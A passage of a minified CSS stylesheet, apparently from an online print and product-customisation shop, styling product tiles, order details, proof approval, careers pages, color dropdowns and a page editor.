#c5c5c5;color:#181818;background-color:#fff;border-radius:10px;overflow:hidden}#my-products .product-tile .product-tile-content.footer-actions-open{border-bottom-style:none;z-index:10;color:#181818;background-color:#fff}#my-products .product-tile .product-tile-content .footer-actions{background:#f5f5f5;min-height:65px;padding:10px}#my-products .product-tile .product-tile-content .action-bar{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:nowrap;padding:5px 10px;background:#f5f5f5}#my-products .product-tile .product-tile-content .action-bar .action-group{float:right;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;align-items:center;justify-content:flex-start;grid-gap:7px}#my-products .product-tile .product-tile-content .action-bar i,#my-products .product-tile .product-tile-content .action-bar img{cursor:pointer;color:#575757;float:right;font-size:1.6rem}#my-products .product-tile .product-tile-content .action-bar img{width:26px;padding-top:2px}#my-products .product-tile .product-tile-content .action-bar-dropdown{background-color:#f9f9f9;position:absolute;top:45px;width:calc(100% - 20px);margin-left:-11px;z-index:1}#my-products .product-tile .product-tile-content .action-bar-dropdown .dropdown-item{border:1px solid #c5c5c5;border-bottom:none;padding:5px;font-size:1.6rem;cursor:pointer}#my-products .product-tile .product-tile-content .action-bar-dropdown .dropdown-item:last-of-type{border:1px solid #c5c5c5}#my-products .product-tile .product-tile-content .image-tile img{width:100%;height:250px;object-fit:scale-down}#my-products .product-tile .product-tile-content .name-tile{padding:10px;background:#f5f5f5}#my-products .product-tile .product-tile-content .name-tile .product-name{color:#000;font-size:1.6rem;width:calc(100% - 34px);height:30px;display:inline-flex;overflow:hidden}#my-products .product-tile .product-tile-content .name-tile input.product-name{height:32px;margin-bottom:12px;padding-left:4px}#my-products .product-tile .product-tile-content .name-tile .edit-product-name-btn{float:right;color:#181818;padding-right:5px;font-size:1.2rem;padding-top:4px;width:28px;cursor:pointer}#my-products .product-tile .product-tile-content .name-tile .save-product-name{float:right;width:34px;height:32px;border:1px solid #c5c5c5;border-left-style:none;background-color:#f2f2f2}#my-products .product-tile .product-tile-content .footer-actions-dropdown{width:100%;color:#181818;z-index:10;background:#f5f5f5}#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content{padding:0 10px 10px;display:inline-block;font-size:13px;width:100%}#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content .product-option{padding-left:0;padding-right:0;margin-bottom:5px}#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content .product-option .option-name{color:#000}#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content .product-option .option-value{margin-left:5px;color:#505050}#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content .product-option label{width:100%;color:#000}#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content .product-option .btn-light,#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content .product-option .btn-light-fit{width:100%;overflow:hidden;margin:5px 0}#my-products .product-tile .product-tile-content .footer-actions-dropdown .footer-actions-content hr{border-color:#505050;display:inline-block;float:left;width:100%;margin-top:7px;margin-bottom:7px}#my-products .folder-tile{position:relative}#my-products .folder-tile .folder-tile-content{border-radius:10px;background-color:#fff;padding:15px 45px 15px 15px;font-size:1.9rem;color:#181818;border:1px solid #c5c5c5;cursor:pointer;width:100%;position:relative;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;grid-gap:10px}#my-products .folder-tile .folder-tile-content.active-shadow,#my-products .folder-tile .product-tile .folder-tile-content.product-tile-content.footer-actions-open,#my-products .product-tile .folder-tile .folder-tile-content.product-tile-content.footer-actions-open{border-bottom-left-radius:0;border-bottom-right-radius:0}#my-products .folder-tile .folder-tile-content.add-folder{background-color:#fdfdfd}#my-products .folder-tile .folder-tile-content .folder-icon{width:35px;display:flex;flex-direction:row;align-items:center}#my-products .folder-tile .folder-tile-content .folder-icon i{font-size:25px;text-align:left;float:left;color:#b3b3b3}#my-products .folder-tile .folder-tile-content .folder-icon img{height:25px}#my-products .folder-tile .folder-tile-content .folder-name input{width:calc(100% - 30px);height:27px}#my-products .folder-tile .folder-tile-content .folder-info{position:absolute;right:15px}#my-products .folder-tile .folder-tile-content .folder-info i{color:#575757}#my-products .folder-tile .folder-tile-actions{cursor:pointer;color:#181818;background:#fff;font-size:1.5rem;position:absolute;z-index:10;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch;align-content:stretch;width:100%;height:auto;border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}#my-products .folder-tile .folder-tile-actions .folder-action{border:1px solid #c5c5c5;border-top-style:None;padding:3px}#my-products .folder-tile .folder-tile-actions .folder-action i,#my-products .folder-tile .folder-tile-actions .folder-action img{margin-left:20px;margin-right:20px}#my-products .folder-tile .folder-tile-actions .folder-action img{width:19px;padding-bottom:2px}#nonprofitDashboard .nonprofit-info{margin-bottom:45px;margin-top:15px}#nonprofitDashboard .get-rewards{margin-bottom:45px;display:inline-block;float:left;width:100%}#nonprofitDashboard .check-link-form{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;align-content:center;white-space:nowrap;margin-bottom:15px}#nonprofitDashboard .check-link-form label{margin-right:15px;font-size:1.5em}#nonprofitDashboard .check-link-form input{width:100%;height:40px;font-size:1.2em;margin-right:5px;padding-left:10px}#nonprofitDashboard .check-link-form button{height:40px;padding:0 40px}#nonprofitDashboard .reward-history{display:inline-block;width:100%;float:left}#nonprofitDashboard .nonprofit-info-table{font-size:1.2em}#nonprofitDashboard .nonprofit-info-table tr td:first-of-type{font-weight:bold}#order-details ul.cart-line-options{list-style:none;padding:0}#order-details .billing-address{margin-bottom:30px}@media screen and (max-width: 767px){.mobile-order-detail-container{padding-left:5px;padding-right:5px}}.mobile-order-detail{margin-bottom:15px;display:inline-block;width:100%;border-radius:7px}@media screen and (max-width: 767px){.mobile-order-detail .image-group{justify-content:center}}.mobile-order-detail .thumbnail img{max-height:150px !important}@media screen and (min-width: 768px){.mobile-order-detail{border:1px solid #ddd}}@media screen and (max-width: 991px){.mobile-order-detail{box-shadow:0 0 2px 0 rgba(0,0,0,.5)}}.mobile-order-detail h4{margin-top:15px;margin-bottom:15px;font-size:2rem}@media screen and (max-width: 767px){.mobile-order-detail h4{text-align:center}}.mobile-order-detail .details-area{margin-top:15px;padding-top:15px;padding-bottom:15px;border-top:2px solid #f1f1f1}.mobile-order-detail hr{display:block;border:1px solid #eee}.mobile-order-detail button{float:right}@media screen and (max-width: 767px){.mobile-order-detail .line-price-qty-area{margin-bottom:30px}}.mobile-order-detail .line-price-qty-area input.quantity{width:125px}.mobile-order-detail .line-price-qty-area .line-info{display:inline-block;width:100%;margin-bottom:15px}.mobile-order-detail .line-price-qty-area table td{padding:3px}.total-price{position:relative}.total-price .add-to-cart-order{width:max-content;max-width:300px;position:absolute;bottom:0;right:10px;margin-bottom:20px}.total-price .add-to-cart-order button{width:fit-content;padding:6px 12px;float:right}.total-price .active{background-color:#5ec228}table.ordered-item-details{width:100%;margin-bottom:15px}table.ordered-item-details tbody td{padding:1px;line-height:1.4;vertical-align:top;border-top:1px solid #ddd}table.ordered-item-details tbody tr{background-color:rgba(0,0,0,0) !important}.btn-see-details{background-color:#5d5555;border-color:#5d5555}.btn-see-details:hover{background-color:#000;border-color:#000}.customer-testimonials .customer-testimonial{padding-top:30px;padding-bottom:30px;border-bottom:2px solid #e5e5e5}.customer-testimonials .customer-testimonial .testimonial-actions .btn{margin-bottom:10px}.customer-testimonials .customer-testimonial:last-of-type{border-bottom:none}.customer-testimonials .testimonial-block{margin-bottom:0}.customer-testimonials .testimonial p{margin-bottom:0}.customer-testimonials h4{margin:0}.btn-see-details{background-color:#5d5555;border-color:#5d5555}.btn-see-details:hover{background-color:#000;border-color:#000}.no-top-border th{border-top:none !important}.proof-detail .proof-download-area{margin-top:15px}.proof-detail .option-select-container{margin-top:20px;text-align:center}.proof-detail .option-select-container .selected,.proof-detail .option-select-container.hover{background-color:#5bb050;border-color:#5bb050;color:#fff}.proof-detail .not-selected .proof-raster{opacity:.25}.proof-detail .proof-help{margin-top:20px;margin-bottom:0;text-align:center}.proof-detail .proof-image{padding:0 40px 40px;margin:40px 0 0;background:#ececec;border:#dcdcdc 1px solid;display:inline-block;width:100%;float:left}@media screen and (max-width: 767px){.proof-detail .proof-image{padding:10px;margin:0}.proof-detail .proof-image .proof-help{margin-top:10px}}.proof-detail .proof-image .proof-option-box h2,.proof-detail .proof-image .proof-option-box #blog-list h2 a,#blog-list h2 .proof-detail .proof-image .proof-option-box a,.proof-detail .proof-image .proof-option-box #blog-item h2 a,#blog-item h2 .proof-detail .proof-image .proof-option-box a{text-align:center}.proof-detail .proof-image .align-center .btn{margin-top:10px}.proof-detail .proof-image .proof-raster-container{min-height:300px;text-align:center}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.proof-detail .proof-image .proof-raster-container .proof-raster{display:block;margin:0 auto;height:350px;margin-top:15px}}@supports not (-ms-high-contrast: none){.proof-detail .proof-image .proof-raster-container .proof-raster{display:block;margin:0 auto;height:350px;margin-top:15px;object-fit:scale-down;width:100%}}.proof-detail .proof-image .error-row{background-color:#ffebed}.proof-detail .proof-image .proof-options{margin-top:40px;text-align:center}.proof-detail .proof-image .proof-options .approved.selected{background-color:#5bb050;border-color:#5bb050;color:#fff}.proof-detail .proof-image .proof-options .changes-requested.selected{color:#fff;background-color:#2f71b6;border-color:#2f71b6}.proof-detail .proof-image .proof-options .btn{margin-left:15px;margin-right:15px}@media screen and (max-width: 767px){.proof-detail .proof-image .proof-options .btn{width:100%;margin-bottom:15px}}.proof-detail .proof-image .confirmation{margin-top:20px;background:#f9f9f9;border:#d2d2d2 1px solid;padding:20px 40px}@media screen and (max-width: 767px){.proof-detail .proof-image .confirmation{padding:10px}}.proof-detail .proof-image .additional-info{margin-top:15px;text-align:center;padding-left:30px;padding-right:30px}.proof-detail .proof-image .additional-info p{word-break:normal;overflow-x:scroll;text-align:center;display:inline-block;max-width:550px}.proof-detail .proof-image .table.options-table{width:50%}.proof-detail .proof-image .finalize-proof{text-align:center}.proof-detail .proof-image .finalize-proof textarea{margin-left:12.5%;margin-right:12.5%;margin-top:20px;width:75%;min-height:150px}@media screen and (max-width: 767px){.proof-detail .proof-image .finalize-proof textarea{width:100%;margin:0}}.proof-detail .proof-image .table{margin-bottom:0}.proof-detail .proof-image .table .checkbox-col{width:10px}.proof-detail .proof-image .table .label-col{width:115px}.proof-detail .proof-image .options-confirmation{margin-bottom:15px}.proof-detail .proof-image .options-confirmation h2,.proof-detail .proof-image .options-confirmation #blog-list h2 a,#blog-list h2 .proof-detail .proof-image .options-confirmation a,.proof-detail .proof-image .options-confirmation #blog-item h2 a,#blog-item h2 .proof-detail .proof-image .options-confirmation a{width:100%;text-align:center;margin-bottom:15px}.proof-detail .proof-image .proof-difference label{width:75px}.proof-detail .proof-image .old-value,.proof-detail .proof-image .new-value{margin-left:5px;margin-right:5px}.proof-detail .proof-image .new-value{margin-left:10px}.proof-detail .processing{padding:40px;margin:40px 0;background:#ececec;border:#dcdcdc 1px solid}.carousel-wrap{width:100%;height:232px;position:relative;margin:30px 0 60px 0}.carousel-wrap .carousel{width:90%;overflow:hidden;position:relative;margin:0 5%}.carousel-wrap .carousel .carousel-list{width:100%;height:230px;overflow:visible;transform:translate(0, 0);list-style:none;padding:0 0 20px 0;justify-content:space-between;transform:translate(0, 0);transition:transform ease-in-out .5s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.carousel-wrap .carousel .carousel-list>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.carousel-wrap .carousel .carousel-list li{width:140px;margin:0 30px;display:table}.carousel-wrap .carousel .carousel-list li img{width:140px;height:140px;object-fit:contain}.carousel-wrap .carousel .carousel-list li h3{text-align:center;line-height:1.3rem}.carousel-wrap .carousel .carousel-list li h3 span{display:block}.carousel-wrap .carousel::before{content:"";position:absolute;left:-2px;top:0;z-index:1;height:100%;width:20px;background:linear-gradient(to right, rgb(250, 250, 250), rgba(250, 250, 250, 0))}.carousel-wrap .carousel::after{content:"";position:absolute;right:-2px;top:0;z-index:1;height:100%;width:20px;background:linear-gradient(to right, rgba(250, 250, 250, 0), rgb(250, 250, 250))}.carousel-wrap .glyphicon{position:absolute;top:60px;font-size:20px;width:60px;z-index:1;cursor:pointer}.carousel-wrap .glyphicon-chevron-left{left:-20px}.carousel-wrap .glyphicon-chevron-right{right:-20px}@media only screen and (max-width:767px){.carousel-wrap .carousel{width:100%;margin:0}.carousel-wrap .glyphicon{display:block}}.carousel-wrap .carousel-switcher{margin:0 auto;position:absolute;width:100%;display:flex;justify-content:center;list-style:none;padding:0}.carousel-wrap .carousel-switcher li{width:10px;height:10px;background:#d3d3d3;border-radius:50%;margin:6px;border:1px solid #ccc;cursor:pointer}.carousel-wrap .carousel-switcher li.selected{background:#939393}.table.user-address-detail td{padding-top:5px;padding-bottom:5px;vertical-align:top;text-align:left}.po-box-option{margin-left:10px;margin-top:10px;width:fit-content !important}.wholesale-membership-card{border:1px solid #a9a9a9;border-radius:5px;background-color:#fafafa;padding:5px 15px}.wholesale-membership-card h3{margin-top:0;border-bottom:1px solid #a9a9a9;font-size:1.7rem}.wholesale-membership-card h5{margin-bottom:2px;font-size:1.5rem}.card-number-input-container{margin-bottom:15px}subscribe i{margin-right:5px}.subscribe{z-index:1}.subscribe input.form-control,.subscribe input.select-ghost{border-radius:7px;height:52px;padding-left:25px}.subscribe button.subscribe-button{border-radius:7px;padding:15px 20px;background-color:#fff;color:#000;border:1px solid #ccc !important;border-left:0 !important}.subscribe button.subscribe-button i{margin-right:5px}.subscribe .confirmation-text{text-transform:none;color:#fff}.subscribe h2,.subscribe #blog-list h2 a,#blog-list h2 .subscribe a,.subscribe #blog-item h2 a,#blog-item h2 .subscribe a,.subscribe h3{margin:0}.subscribe h4{color:#fff;margin-bottom:10px;text-transform:none;font-size:1.8rem;line-height:1.7;margin-top:0}subscribe-modal .modal-content{border-radius:5px}subscribe-modal .modal-content .modal-body{padding:35px}subscribe-modal .modal-content .close{position:absolute;top:10px;right:10px}subscribe-modal .modal-content h3{margin-top:0;text-transform:none;font-size:2rem;text-align:center;margin-bottom:25px;color:#000}.user-profile h3{font-weight:bold}.user-profile ul.nav-pills li>a>i{margin-right:1rem}.user-profile ul.nav-pills li>a:hover{background-color:#000;color:#fff}.user-profile ul.nav-pills li.active>a{background-color:#000;color:#fff}.user-profile ul.nav-pills+p{margin-top:1rem}.user-profile .no-addresses{margin-bottom:20px}.user-profile .account-details-note{margin-bottom:10px}.user-profile-component{padding-bottom:20px;padding-top:25px}@media print{.user-profile-component{padding:0;width:100%}}.user-profile-component .detail-section:first-of-type{padding-top:30px}.btn-see-details{background-color:#5d5555;border-color:#5d5555}.btn-see-details:hover{background-color:#000;border-color:#000}.orders-btn{margin-bottom:5px}.userprofile-order-invoice{position:relative}.userprofile-order-invoice #print{position:absolute;top:0;right:0}@media screen{.hidden-screen{display:none}}.order-totals .totals-separator{height:35px}.order-totals .totals-separator .total-header{font-weight:700}.order-totals .totals-separator .checkout-total-line{font-weight:700}.orders-btn{margin-bottom:5px}.order-items .thumbnail{width:125px;max-width:125px}.order-items .thumbnail img{width:125px;max-width:125px;margin:0}.order-items tbody tr:nth-child(odd){background-color:#f9f9f9}.order-items tbody tr:nth-child(even){background-color:#fff}.my-account-nav li a{color:#191919}@media screen and (max-width: 767px){.page-header{margin-top:0}}.userprofile-orders .btn-space,.userprofile-dashboard .btn-space,.userprofile-order-invoice .btn-space{margin:2px 2px}.userprofile-order-details .group-details{margin-bottom:45px !important;margin-top:0 !important}.userprofile-order-details .invoice-detail-item{margin-bottom:2px}.userprofile-order-details .invoice-detail-item label{font-size:1.6rem;width:160px}.userprofile-order-details .invoice-detail-item span{font-size:1.6rem;width:calc(100% - 160px)}.userprofile-order-details .invoice-actions{margin-top:20px}.userprofile-order-details .additional-details{margin:20px 0}.userprofile-order-details .additional-details th,.userprofile-order-details .additional-details td{padding:2px}.userprofile-order-details .btn-space{margin:2px 2px}#rewardsSubMenu li{padding-left:20px}.order-history{list-style:none;padding-left:0}.order-history li{padding-bottom:20px;margin-bottom:20px;border-bottom:#dadada 1px solid;font-size:10pt}.order-history li .title{display:block;font-weight:bold;font-size:12pt;margin-bottom:5px}#vectorization h1{text-align:left;padding-bottom:25px}#vectorization h3{text-align:center;margin-top:-12px;text-transform:none;font-size:1.2rem;color:#666}@media(max-width: 991px){#vectorization p{text-align:left}}#vectorization .cutoff-image{max-height:250px;overflow:hidden;margin-bottom:-60px}#vectorization .cutoff-image img{padding-top:40px;max-width:unset;max-height:unset;margin-bottom:0}@media(max-width: 991px){#vectorization .cutoff-image{max-height:170px}}#vectorization .img-rows img{padding-left:20%;padding-right:20%;padding-top:5%;padding-bottom:5%}@media(max-width: 991px){#vectorization .img-rows img{padding-left:10%;padding-right:10%}}#vectorization .row{padding-left:0 !important;padding-right:0 !important}#vectorization .row:first-of-type{padding-top:0}#vectorization>.row{padding-top:60px;padding-bottom:60px}.careers-page h1{margin-bottom:20px}.careers-page img{object-fit:scale-down;width:100%;margin-bottom:15px}.careers-page .fake-row{padding-top:100px}.careers-page.second-container-group{padding-top:100px}.careers-page .careers-testimonial-image-group{width:100%;display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:center;margin-bottom:30px;margin-top:30px}.careers-page .careers-testimonial-image-group img{width:150px;margin-right:30px;margin-bottom:0}.careers-page .background-image-row{background-color:#3b81b1;width:100%;display:inline-block;float:left;padding-top:150px;padding-bottom:150px;background-repeat:no-repeat !important;background-size:cover !important}.careers-page .background-image-row .background-image-bubble{background-color:#fff;backdrop-filter:blur(10px);background-color:rgba(255,255,255,.85);padding:30px;border-radius:15px;max-width:985px;text-align:center;margin:auto}@media screen and (max-width: 1000px){.careers-page .background-image-row .background-image-bubble{margin-left:50px;margin-right:50px}}@media screen and (max-width: 767px){.careers-page .background-image-row .background-image-bubble{margin-left:20px;margin-right:20px}}.careers-page .reasons-to-stick-with-us{background-color:#679fc0;color:#fff;border-radius:15px;text-align:center;padding:25px;max-width:max-content;margin:auto;font-style:italic}.careers-page .reasons-to-stick-with-us hr{margin-top:5px;margin-bottom:10px}.careers-page .reasons-to-stick-with-us h2,.careers-page .reasons-to-stick-with-us #blog-list h2 a,#blog-list h2 .careers-page .reasons-to-stick-with-us a,.careers-page .reasons-to-stick-with-us #blog-item h2 a,#blog-item h2 .careers-page .reasons-to-stick-with-us a{color:#fff;font-style:italic}.careers-page .reasons-to-stick-with-us ol,.careers-page .reasons-to-stick-with-us ul,.careers-page .reasons-to-stick-with-us li{list-style:none;font-size:110%}.careers-page .reasons-to-stick-with-us ol,.careers-page .reasons-to-stick-with-us ul{padding:0;margin:0}.careers-page .values-area{line-height:32px}.careers-page .available-job-position{margin-bottom:75px}.careers-page .available-job-position h3{font-size:1.3rem;text-transform:none;margin-bottom:5px}.careers-page .employee-image-tile{display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start;align-content:flex-start;text-align:center;margin-bottom:45px}.careers-page .employee-image-tile .employee-info{padding-top:15px;margin-left:20px;text-align:left}.careers-page .employee-image-tile .employee-info label{width:100%}.careers-page .employee-image-tile img{width:95px;height:95px;object-fit:cover;border-radius:100%;margin-bottom:5px}#careers-app .form-group label,#careers-app .form-group input{width:100%}#careers-app .btn-ghost,#careers-app .btn-ghost-selected,#careers-app .btn-teal-selected,#careers-app .btn-ghost-light,#careers-app .gray-btn,#careers-app .gray-btn-thick,#careers-app .edit-file-options .btn-fill,.edit-file-options #careers-app .btn-fill,#careers-app .drop-image-container #user-file-input label,.drop-image-container #user-file-input #careers-app label,#careers-app .drop-image-container .user-file-input label,.drop-image-container .user-file-input #careers-app label{margin-top:50px}.colors-available .material-group{display:inline-block;width:100%;float:left;margin-top:35px;margin-bottom:10px}.colors-available .material-group h3{text-transform:none;text-align:center;font-size:2.2rem}.colors-available .available-color-group{padding:15px;display:inline-flex;float:left;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:center;width:125px;height:155px}.colors-available .available-color-group span{display:inline-block;width:100%;text-align:center}.colors-available .available-color-group .color-circle{width:75px;height:75px;min-height:75px;border-radius:100%;display:inline-block;float:left;box-shadow:0 0 3px 0 rgba(0,0,0,.5);overflow:hidden;margin-bottom:5px}modal-paginator nav{margin-bottom:20px;margin-top:20px}modal-paginator li.active{color:#fff !important}generic-color-dropdown{width:100%}.color-dropdown button .color-name{margin-right:42px;overflow:hidden}.color-dropdown .color{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:flex-start;align-content:flex-start}.color-dropdown .dropdown-color-text{margin:0}.color-square{display:inline-table;width:16px;height:16px;border-radius:0;border-width:1px;border-color:#000;margin-right:5px;border-style:solid}.color-picker-set .color-dropdown{width:calc(100% - 35px);display:inline-block}.color-picker-set button.color-picker-button{width:35px;height:35px;float:right;padding:0;text-align:center;border:1px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-radius:0;display:inline-block;color:#5b5b5b}.color-picker-set button.color-picker-button:hover{color:#000;transition:border-color .2s ease}.color-tiles-container{grid-template-columns:repeat(auto-fit, minmax(110px, 1fr));grid-gap:15px}.color-tiles-container .color-dropdown-tile{grid-column:span 1;display:inline-block;width:100%;padding:7px}.color-tiles-container .color-dropdown-tile .color{display:inline-block;width:100%;float:left}.color-tiles-container .color-dropdown-tile .color .color-square{width:100%;height:70px;display:inline-block}.color-tiles-container .color-dropdown-tile .text{display:inline-block;width:100%;float:left;text-align:center}.color-dropdown.open .color-tiles-container{display:grid}.generic-dropdown,.image-dropdown,.color-dropdown{width:100%}.generic-dropdown input[type=checkbox],.image-dropdown input[type=checkbox],.color-dropdown input[type=checkbox]{margin:0 5px 0 0}.generic-dropdown button,.image-dropdown button,.color-dropdown button{width:100%;text-align:left;overflow:hidden;padding-right:0;padding-top:0;padding-bottom:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:flex-start}.generic-dropdown button input,.image-dropdown button input,.color-dropdown button input{display:none}.generic-dropdown button .name,.image-dropdown button .name,.color-dropdown button .name{margin-right:35px;overflow:hidden;display:block;display:flex}@supports(-ms-ime-align: auto){.generic-dropdown button .name,.image-dropdown button .name,.color-dropdown button .name{display:-ms-flexbox;display:flex}}.generic-dropdown button .name.placeholder,.image-dropdown button .name.placeholder,.color-dropdown button .name.placeholder{color:#a9a9a9}.generic-dropdown button i.fa-chevron-down,.image-dropdown button i.fa-chevron-down,.color-dropdown button i.fa-chevron-down{position:absolute !important;right:11px !important;top:11px !important;margin:0 !important;padding-right:1px;color:#fff;transform:rotate(0deg)}.generic-dropdown .dropdown-menu,.image-dropdown .dropdown-menu,.color-dropdown .dropdown-menu{margin-top:0}.generic-dropdown .text,.image-dropdown .text,.color-dropdown .text{text-transform:uppercase;line-height:15px;font-size:1.2rem;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:stretch}.generic-dropdown .text i,.image-dropdown .text i,.color-dropdown .text i{margin-right:3px}.generic-dropdown ul,.image-dropdown ul,.color-dropdown ul{border-radius:0;width:100%;min-width:185px;cursor:pointer;max-height:350px;overflow-y:scroll;overflow-x:hidden;padding-top:0;padding-bottom:0}.generic-dropdown ul li,.image-dropdown ul li,.color-dropdown ul li{min-height:35px;height:unset;padding-left:15px;padding-top:4px;padding-bottom:4px;display:flex}.generic-dropdown ul li:focus,.image-dropdown ul li:focus,.color-dropdown ul li:focus,.generic-dropdown ul li:hover,.image-dropdown ul li:hover,.color-dropdown ul li:hover{background-color:#e1eeff}.generic-dropdown ul li.no-results-warning,.image-dropdown ul li.no-results-warning,.color-dropdown ul li.no-results-warning{background-color:#ffffe0}.generic-dropdown ul .selected,.image-dropdown ul .selected,.color-dropdown ul .selected{background-color:#dcdcdc}.generic-dropdown.open button.search-dropdown,.open.image-dropdown button.search-dropdown,.open.color-dropdown button.search-dropdown{padding-left:0}.generic-dropdown.open button.search-dropdown i.fa-chevron-down,.open.image-dropdown button.search-dropdown i.fa-chevron-down,.open.color-dropdown button.search-dropdown i.fa-chevron-down{transform:rotate(180deg);color:#6e6e6e}.generic-dropdown.open button.search-dropdown input,.open.image-dropdown button.search-dropdown input,.open.color-dropdown button.search-dropdown input{display:inline-block;height:100%;width:calc(100% - 33px);border:none;font-size:1.4rem;padding-left:12px;background-color:#f9f9f9}.generic-dropdown.open button.search-dropdown .default-display-item,.open.image-dropdown button.search-dropdown .default-display-item,.open.color-dropdown button.search-dropdown .default-display-item{display:none !important}.generic-dropdown.smaller-dropdown .generic-dropdown .dropdown-ghost,.smaller-dropdown.image-dropdown .generic-dropdown .dropdown-ghost,.generic-dropdown.smaller-dropdown .image-dropdown .dropdown-ghost,.smaller-dropdown.image-dropdown .image-dropdown .dropdown-ghost,.smaller-dropdown.color-dropdown .generic-dropdown .dropdown-ghost,.smaller-dropdown.color-dropdown .image-dropdown .dropdown-ghost,.smaller-dropdown.color-dropdown .color-dropdown .dropdown-ghost,.generic-dropdown.smaller-dropdown .color-dropdown .dropdown-ghost,.smaller-dropdown.image-dropdown .color-dropdown .dropdown-ghost,.generic-color-dropdown.smaller-dropdown .generic-dropdown .dropdown-ghost,.generic-color-dropdown.smaller-dropdown .image-dropdown .dropdown-ghost,.generic-color-dropdown.smaller-dropdown .color-dropdown .dropdown-ghost{height:30px;background-size:30px 30px;position:relative}.generic-dropdown.smaller-dropdown .generic-dropdown button i.fa-chevron-down,.smaller-dropdown.image-dropdown .generic-dropdown button i.fa-chevron-down,.generic-dropdown.smaller-dropdown .image-dropdown button i.fa-chevron-down,.smaller-dropdown.image-dropdown .image-dropdown button i.fa-chevron-down,.smaller-dropdown.color-dropdown .generic-dropdown button i.fa-chevron-down,.smaller-dropdown.color-dropdown .image-dropdown button i.fa-chevron-down,.smaller-dropdown.color-dropdown .color-dropdown button i.fa-chevron-down,.generic-dropdown.smaller-dropdown .color-dropdown button i.fa-chevron-down,.smaller-dropdown.image-dropdown .color-dropdown button i.fa-chevron-down,.generic-color-dropdown.smaller-dropdown .generic-dropdown button i.fa-chevron-down,.generic-color-dropdown.smaller-dropdown .image-dropdown button i.fa-chevron-down,.generic-color-dropdown.smaller-dropdown .color-dropdown button i.fa-chevron-down{right:8px !important;top:8px !important}.generic-dropdown button,.image-dropdown button,.color-dropdown button{border-radius:4px}.generic-dropdown.open button,.open.image-dropdown button,.open.color-dropdown button{border-bottom-left-radius:0;border-bottom-right-radius:0}.generic-dropdown .dropdown-menu,.image-dropdown .dropdown-menu,.color-dropdown .dropdown-menu{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.image-dropdown{width:100%}.image-dropdown button div.item-image{display:list-itrem;width:100%;height:100%}.image-dropdown .item-image div{background-size:contain;background-repeat:no-repeat;max-width:400px;height:25px;width:100%}.image-dropdown .item-image.name{background-size:contain;background-repeat:no-repeat;max-width:400px}image-shadow,.image-shadow{display:inline-block;width:100%}image-shadow div#img-shadow-container,.image-shadow div#img-shadow-container{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center;margin:0 !important;padding:15px !important}@media screen and (max-width: 767px){image-shadow div#img-shadow-container,.image-shadow div#img-shadow-container{padding:5px !important}}image-shadow div#img-shadow-container img,.image-shadow div#img-shadow-container img{width:100%;max-height:100%;object-fit:scale-down}#page-editor .page-editor-bar,#page-editor .floating-left-bar,#page-editor .editor-footer{z-index:100;color:#000;text-transform:none}#page-editor .page-editor-bar .btn-group,#page-editor .floating-left-bar .btn-group,#page-editor .editor-footer .btn-group{display:inline-flex;flex-direction:row;flex-wrap:nowrap;align-items:center;grid-gap:2px;border-radius:5px}#page-editor .page-editor-bar .btn-editor,#page-editor .floating-left-bar .btn-editor,#page-editor .editor-footer .btn-editor{border:1px solid #bfbfbf;background:#fff}#page-editor .page-editor-bar .btn-section,#page-editor .floating-left-bar .btn-section,#page-editor .editor-footer .btn-section{display:inline-flex;flex-direction:column;flex-wrap:nowrap;align-items:center;margin:5px}#page-editor .page-editor-bar .target-chain,#page-editor .floating-left-bar .target-chain,#page-editor .editor-footer .target-chain{display:flex;padding:7px}#page-editor .page-editor-bar .editor-section,#page-editor .floating-left-bar .editor-section,#page-editor .editor-footer .editor-section{padding:10px;border:1px solid #d2dae4;margin:2px;border-radius:10px;display:inline-block;background-color:#fafcfe;float:left}#page-editor .page-editor-bar .editor-section input,#page-editor .floating-left-bar .editor-section input,#page-editor .editor-footer .editor-section input{font-weight:normal}#page-editor .page-editor-bar .table>tbody>tr>td,#page-editor .floating-left-bar .table>tbody>tr>td,#page-editor .editor-footer .table>tbody>tr>td{padding:3px}#page-editor .page-editor-bar .table>tbody>tr>th,#page-editor .floating-left-bar .table>tbody>tr>th,#page-editor .editor-footer .table>tbody>tr>th{padding:3px;font-size:1.5rem}#page-editor .page-editor-bar .table,#page-editor .floating-left-bar .table,#page-editor .editor-footer .table{margin-bottom:0;width:100%}#page-editor .page-editor-bar .table input,#page-editor .floating-left-bar .table input,#page-editor .editor-footer .table input{width:100%;font-size:1.4rem;border-radius:5px;border:1px solid #a3a3a3;padding:2px 5px}#page-editor .page-editor-bar .table input[type=checkbox],#page-editor .floating-left-bar .table input[type=checkbox],#page-editor .editor-footer .table input[type=checkbox]{width:auto}#page-editor .page-editor-bar{position:fixed;top:0;width:100%;left:0}#page-editor .editor-footer{position:fixed;bottom:0;width:100%;left:0}#page-editor 